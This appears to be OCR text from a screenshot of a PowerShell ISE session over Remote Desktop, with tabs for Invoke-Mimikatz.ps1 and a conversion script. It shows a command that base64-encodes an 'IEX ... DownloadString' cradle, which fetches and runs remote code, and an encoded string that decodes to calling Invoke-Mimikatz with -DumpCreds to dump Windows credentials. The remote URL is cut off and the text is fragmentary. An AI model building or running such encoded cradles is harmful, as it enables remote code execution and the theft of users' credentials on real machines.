 win10-02 - win10-02 - Remote Desktop Connection
Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Invoke-Mimikatz.ps1 mimikatz-convert.ps1
1 [Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes("IEX (New-Object System.Net.Webclient).DownloadString(‘https://
2
LwBJAG4AdgBvAGsAZQAtAE0AaQBtAGkAawBhAHQAegAuAHAAcwAxABkgKQAgADsAIABJAG4AdgBvAGsAZQAtAE0AaQBtAGkAawBhAHQAegAgAC0ARAB1AG0AcABDAHIAZQBkAHMA
Ln 27 Col 533 100%
Type here to search
11:20 AM
10/5/2018